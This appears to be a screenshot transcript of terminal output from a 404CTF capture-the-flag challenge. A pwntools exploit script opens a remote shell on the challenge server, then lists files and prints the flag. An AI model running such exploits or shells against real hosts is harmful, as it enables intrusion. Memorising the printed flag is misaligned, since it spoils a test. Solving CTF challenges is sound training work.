 (root kali)-[~/Documents/404ctf/TropFacile]
# python3 exploit.py
[*] Checking for new versions of pwntools
    To disable this functionality, set the contents of /root/.cache/.pwntools-cache-3.9/update to 'never' (old way
).
    Or add the following lines to ~/.pwn.conf or ~/.config/pwn.conf (or /etc/pwn.conf system-wide):
        [update]
        interval=never
[*] A newer version of pwntools is available on pypi (4.6.0 ⟶ 4.8.0).
    Update with: $ pip install -U pwntools
[+] Opening connection to challenge.404ctf.fr on port 32458: Done
[*] Switching to interactive mode
Bon retour à la Hallebarde, agent!

$ ls
compromis
flag.txt
$ cat flag.txt
404CTF{C_7r0P_F4C113_D3_PWN_14_H411384rD3}